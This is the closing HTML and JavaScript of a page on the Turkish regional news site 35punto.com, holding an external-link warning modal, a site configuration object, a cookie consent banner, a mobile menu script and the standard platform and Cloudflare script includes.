<li><a href="https://www.35punto.com/arsiv" title="Haber Arşivi" target="_self"><i class="fa-solid fa-folder-open me-2 text-te-color"></i>Haber Arşivi</a></li>

            </ul>
        </li>
            </ul>
    <a id="menu_close" title="Kapat" class="position-absolute" href="#"><i class="fa fa-times text-secondary"></i></a>
</nav>



    <!-- EXTERNAL LINK MODAL -->
<div class="modal fade" id="external-link" tabindex="-1" aria-labelledby="external-modal" aria-hidden="true" data-url="https://www.35punto.com">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content text-center rounded-0">
            <div class="modal-header">
                <img src="https://35puntocom.teimg.com/35punto-com/uploads/2025/07/35-punto-logo.png" alt="35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri" width="70px" height="40" class="light-mode img-fluid flow-logo">
                <a type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></a>
            </div>
            <div class="modal-body">
                <h3 class="modal-title fs-5" id="external-modal">Web sitemizden ayrılıyorsunuz</h3>
                <p class="text-danger external-url"></p>
                <p class="my-3">Bu bağlantı sizi <strong>https://www.35punto.com</strong> dışındaki bir siteye yönlendiriyor.</p>
            </div>
            <div class="modal-footer justify-content-center">
                <a class="btn rounded-0 btn-dark" id="stayBtn" data-bs-dismiss="modal">Sayfada Kal</a>
                <a class="btn rounded-0 btn-danger" id="continueBtn" data-bs-dismiss="modal">Devam Et</a>
            </div>
        </div>
    </div>
</div>

<script type="2f9929bfe58a47912e37df64-text/javascript">
// External Link Modal
document.addEventListener('DOMContentLoaded', (event) => {
    const siteUrl = TE.setting.url;
    //const allowedDomain = siteUrl.replace(/(^\w+:|^)\/\//, '').replace(/^www\./, '');
    const thisDomain = siteUrl.replace(/(^\w+:|^)\/\//, '').replace(/^www\./, '');


    const allowedDomains = [thisDomain, 'tebilisim.com', 'teimg.com'];


    const modal = document.getElementById("external-link");
    const stayBtn = document.getElementById("stayBtn");
    const continueBtn = document.getElementById("continueBtn");
    let pendingUrl = '';

    $(document).on('click', '.article-text a', function (e) {
         if ($(this).data('template') === 'theme.flow::views.ajax-template.editors') {
            return;
        }
        const url = new URL(this.href);
        const linkHostname = url.hostname.replace(/^www\./, '');


        const isAllowedDomain = allowedDomains.some(domain => {
            return linkHostname === domain || linkHostname.endsWith(`.${domain}`);
        })

        //if (linkHostname !== allowedDomain) {
        if (!isAllowedDomain) {
            e.preventDefault();
            pendingUrl = this.href;
            document.querySelector('.external-url').innerHTML = this.href;
            var myModal = new bootstrap.Modal(document.getElementById('external-link'));
            myModal.show();
        }
    });

    stayBtn.addEventListener('click', () => {

    });

    continueBtn.addEventListener('click', () => {
        modal.style.display = "none";
        $('.modal-backdrop').remove();
        window.open(pendingUrl, '_blank');
    });
});
</script>


<script type="2f9929bfe58a47912e37df64-text/javascript">
    // Tables include in table - responsive div
    document.addEventListener('DOMContentLoaded', function () {
        const tables = document.querySelectorAll('table');

        tables.forEach(table => {
            const div = document.createElement('div');
            div.classList.add('table-responsive');
            table.parentNode.insertBefore(div, table);
            div.appendChild(table);
        });
    });
</script>


    <link rel="stylesheet" href="https://www.35punto.com/vendor/te/plugins/cookie-consent/css/cookie-consent.css?v=1.0.0">
<link rel="stylesheet" href="https://www.35punto.com/vendor/te/plugins/advert/css/advert-public.css?v=6.6.4">
<link rel="stylesheet" href="https://www.35punto.com/vendor/te/packages/fancybox/jquery.fancybox.min.css?v=6.6.4">
<link rel="preload" as="script" href="https://static.tebilisim.com/flow/assets/vendor/jquery/jquery.min.js?v=6.6.4">
<link rel="preload" as="script" href="https://static.tebilisim.com/flow/assets/js/app6.6.4.min.js?v=6.6.4">

<script type="2f9929bfe58a47912e37df64-text/javascript">
                var TE = TE || {};
                TE = {"setting":{"url":"https:\/\/www.35punto.com","theme":"flow","language":"tr","dark_mode":"0","fixed_menu":"1","show_hit":"0","logo":"https:\/\/35puntocom.teimg.com\/35punto-com\/uploads\/2025\/07\/35-punto-logo.png","logo_dark":"https:\/\/35puntocom.teimg.com\/35punto-com\/uploads\/2025\/07\/35punto-logo-3.png","image_alt_tag_as_title":"0","analytic_id":"G-S93MK3NV5N"},"routes":[]};
            </script><script type="2f9929bfe58a47912e37df64-text/javascript">
                    TE.routes.hit = "\/bigdata\/hit.json";
                </script><script type="2f9929bfe58a47912e37df64-text/javascript">
                var Service = Service || {};
                Service = {"routes":{"url":"\/service"}};
                TE.lang = {"health_failed":"TE servis sunucusuna eri\u015filemiyor","title":"Servisler","weather":{"status":"Hava Durumu sayfalar\u0131 etkin","title":"Hava Durumu","widget_title":":city Hava Durumu","description":"%city% Hava Durumu, Bug\u00fcn, Yar\u0131n, 5 G\u00fcnl\u00fck %city% Hava Durumu Tahmini, %city% Haftal\u0131k ve Ayl\u0131k Hava Durumu De\u011ferleri"},"leagues":{"status":"Spor sayfalar\u0131 etkin","title":"Puan Durumu","description":"%league% puan durumu ve fikst\u00fcr sayfas\u0131nda s\u0131ralama, puanlar, ma\u00e7 detaylar\u0131, form grafikleri ve gelecekteki ma\u00e7 programlar\u0131na kolayca ula\u015fabilirsiniz.","teams":"Tak\u0131m","pl":"O","pts":"P","diff":"Av","show_all":"T\u00fcm\u00fc","hide":"Gizle","championsleague":"UEFA \u015eamp. Ligi","uefa":"UEFA Avr. Ligi","fall":"D\u00fc\u015fme Hatt\u0131","fixture":"Fikst\u00fcr","primary_league":"Varsay\u0131lan Lig","primary_league_note":"Futbol puan durumu ve fikst\u00fcr i\u00e7in varsay\u0131lan lig: <strong>:league<\/strong>"},"currencies":{"title":"Piyasalar","status":"D\u00f6viz \u00e7evirici sayfalar\u0131 etkin","description":":n :name Ka\u00e7 TL? Fiyat\u0131 ne kadar oldu? :n :name Ne Kadar Eder? :name fiyatlar\u0131 :sitename sitemizde. :name fiyatlar\u0131n\u0131n g\u00fcncel al\u0131\u015f sat\u0131\u015f bilgilerine bu sayfadan ula\u015fabilirsiniz","how_much_money":":n :parite Ka\u00e7 TL?","how_much_money_1":":parite Ka\u00e7 TL?","how_much_money_2":":n:parite Ne Kadar, Ka\u00e7 TL?","how_much_money_3":":n :parite Ka\u00e7 TL, Ne Kadar Eder?"},"prayertimes":{"status":"Namaz Vakitleri sayfalar\u0131 etkin","title":"Namaz Vakitleri","seo_title":":city Namaz Vakitleri","widget_title":":city Namaz Vakitleri","description":"%city% namaz vakitleri, %city% namaz vakti, ayl\u0131k namaz vakitleri, sabah, g\u00fcne\u015f,\u00f6\u011fle, ikindi, ak\u015fam ve yats\u0131 ezan vakti","monthly_prayertimes":":city Ayl\u0131k Namaz Vakitleri","imsakiye_simple_title":":city \u0130msakiye","imsakiye_title":":city Ramazan \u0130msakiyesi (:year)","imsakiye_description":":city imsakiye :year, :city imsakiyesi, :city iftar vakti, :city iftar saati, :city imsak vakti, :city imsak saati, :city iftara ne kadar kald\u0131?"},"social-counter":{"title":"Sosyal Medya Sayfalar\u0131m","description":""},"pharmacy":{"status":"N\u00f6bet\u00e7i Eczaneler sayfalar\u0131 etkin","title":"N\u00f6bet\u00e7i Eczaneler","widget_title":":city N\u00f6bet\u00e7i Eczaneler","description":"%state% %city% n\u00f6bet\u00e7i eczaneler,%city% n\u00f6bet\u00e7i eczaneleri,%city% bug\u00fcn a\u00e7\u0131k olan n\u00f6bet\u00e7i eczaneler, %state% %city% hangi eczane n\u00f6bet\u00e7i,%city% bug\u00fcn n\u00f6bet\u00e7i eczane hangisi","other_cities":":state Di\u011fer \u0130l\u00e7eler","route_to_this_location":"Yol Tarifi Al","note_1":"<strong>G\u00fcncel N\u00f6bet\u00e7i Eczaneler.<\/strong> Her eczane gece boyunca a\u00e7\u0131k olmayabilir, baz\u0131lar\u0131 sadece gerekti\u011finde a\u00e7\u0131k kalabilir veya beklenmedik durumlar nedeniyle n\u00f6bete gelemeyebilir. Bu nedenle, yola \u00e7\u0131kmadan \u00f6nce eczanenin a\u00e7\u0131k oldu\u011funu telefon arac\u0131l\u0131\u011f\u0131yla teyit etmeniz iyi bir fikir olacakt\u0131r."},"widget_google_trends":"Google Trend Haberler","widget_google_trends_note":"Ger\u00e7ek Zamanl\u0131 Arama Trendleri son 24 saat i\u00e7inde Google y\u00fczeylerinde trend olan ve ger\u00e7ek zamanl\u0131 olarak g\u00fcncellenen haberleri vurgular. Bu haberler, Google algoritmalar\u0131 taraf\u0131ndan belirlenen Bilgi Grafi\u011fi konular\u0131, Arama ilgi alanlar\u0131, trend olan YouTube videolar\u0131 ve\/veya Google Haberler makalelerinin derlemesinden olu\u015fur. Bu bilgiler size g\u00fcndem hakk\u0131nda fikir vererek daha sa\u011fl\u0131kl\u0131 i\u00e7erikler olu\u015fturman\u0131z\u0131 ama\u00e7lar.","traffic":{"status":"Trafik Durumu sayfalar\u0131 etkin","map":"Trafik Durumu","title":":city Trafik Yo\u011funluk Haritas\u0131","description":"%city% ili trafik yo\u011funlu\u011fu, %city% trafik durumu, %city% trafik bilgisi, %city% yol durumu","default_content":""},"google_trends_categories":{"all":"T\u00fcm kategoriler","business":"\u0130\u015f","entertainment":"E\u011flence","top_stories":"En \u00e7ok okunan haberler","medical":"Sa\u011fl\u0131k","sport":"Spor","science":"Bilim\/Teknoloji"},"static_page_description":":page Sayfas\u0131 \u0130\u00e7in \u00d6zel Meta Description","static_page_content":":page Sayfas\u0131 \u0130\u00e7in \u00d6zel \u0130\u00e7erik","postal_code":{"status":"Posta kodu sayfalar\u0131 etkin","title":":city Posta Kodu","description":"%city% posta kodu nedir? %city% posta kodu ka\u00e7? %city% posta kodu \u00f6\u011frenme ve sorgulama"},"currency-exchanger":{"title":"D\u00f6viz & Alt\u0131n Hesaplay\u0131c\u0131"}};
            </script><script type="2f9929bfe58a47912e37df64-text/javascript">
            TE.slug = {"reference_id":7673,"reference_type":"TE\\Archive\\Models\\Archive"};
        </script><script src="https://static.tebilisim.com/flow/assets/vendor/jquery/jquery.min.js?v=6.6.4" type="2f9929bfe58a47912e37df64-text/javascript"></script>
<script defer="defer" src="https://static.tebilisim.com/flow/assets/js/app6.6.4.min.js?v=6.6.4" type="2f9929bfe58a47912e37df64-text/javascript"></script>
<script defer="defer" src="https://www.35punto.com/vendor/te/plugins/advert/js/advert-public.js?v=6.6.4" type="2f9929bfe58a47912e37df64-text/javascript"></script>
<script src="https://www.35punto.com/vendor/te/plugins/cookie-consent/js/cookie-consent.js?v=1.0.0" type="2f9929bfe58a47912e37df64-text/javascript"></script>
<script src="https://www.35punto.com/vendor/te/js/hit.js?v=6.6.4" type="2f9929bfe58a47912e37df64-text/javascript"></script>
<script defer="defer" async="async" src="https://www.35punto.com/vendor/te/js/member.meta.js?v=6.6.4" type="2f9929bfe58a47912e37df64-text/javascript"></script>
<script defer="defer" async="async" data-cfasync="false" src="https://www.35punto.com/vendor/te/js/infinite.js?v=6.6.4"></script>
<script defer="defer" src="https://www.35punto.com/vendor/te/js/app_modules/theme-public.js?v=6.6.4" type="2f9929bfe58a47912e37df64-text/javascript"></script>
<script defer="defer" async="async" src="https://www.35punto.com/vendor/te/plugins/blog/js/blog-public.js?v=6.6.4" type="2f9929bfe58a47912e37df64-text/javascript"></script>
<script defer="defer" async="async" src="https://www.35punto.com/vendor/te/plugins/comments/js/comments.js?v=6.6.4" type="2f9929bfe58a47912e37df64-text/javascript"></script>
<script defer="defer" async="async" src="https://www.35punto.com/vendor/te/packages/moment/min/moment.min.js?v=6.6.4" type="2f9929bfe58a47912e37df64-text/javascript"></script>
<script defer="defer" async="async" src="https://www.35punto.com/vendor/te/plugins/service/js/service.js?v=6.6.4" type="2f9929bfe58a47912e37df64-text/javascript"></script>
<script defer="defer" async="async" src="https://www.35punto.com/vendor/te/packages/fancybox/jquery.fancybox.min.js" type="2f9929bfe58a47912e37df64-text/javascript"></script>

<div class="js-cookie-consent cookie-consent" style="background-color: #000 !important; color: #fff !important;">
        <div class="cookie-consent-body container p-0">
            <span class="cookie-consent__message">
                En iyi site deneyimi sağlamak için çerezlerden faydalanıyoruz. Detaylar için lütfen tıklayın.
                            </span>

            <button class="js-cookie-consent-agree cookie-consent__agree" style="background-color: #000 !important; color: #fff !important; border: 1px solid #fff !important;">
                Tamam
            </button>
        </div>
    </div>
    <div data-site-cookie-name="te_cookie_consent"></div>
    <div data-site-cookie-lifetime="7300"></div>
    <div data-site-cookie-domain=".35punto.com"></div>
    <div data-site-session-secure=";secure"></div>


<style>body {-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;background-color: #f7f7f7; !important</style>


    

    <script type="2f9929bfe58a47912e37df64-text/javascript">
    document.addEventListener('DOMContentLoaded', function() {
        var menuElement = document.querySelector('#mobile-menu');
        var menuTriggers = document.querySelectorAll('a[href="#menu"]'); // Birden fazla tetikleyici iÃ§in
        var menuClose = document.querySelector('#mobile-menu #menu_close');

        var locale = "tr";
        var menuTitle = (locale === 'tr') ? 'MENÜ' : 'MENU';

        if (menuElement && menuTriggers.length > 0 && menuClose) {
            var menu = new MmenuLight(menuElement, 'all');
            var navigator = menu.navigation({
                // selectedClass: 'Selected',
                slidingSubmenus: true,
                // theme: 'dark',
                title: menuTitle
            });
            var drawer = menu.offcanvas({
                position: 'left'
            });

            // Menü aÃ§ma
            menuTriggers.forEach(function(trigger) {
                trigger.addEventListener('click', function(evnt) {
                    evnt.preventDefault();
                    drawer.open();
                });
            });

            // Menü kapama
            menuClose.addEventListener('click', function(event) {
                event.preventDefault();
                drawer.close();
            });
        }
    });
</script>

    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2f9929bfe58a47912e37df64-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e91803ada7964bee8b76060e54b9f903","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



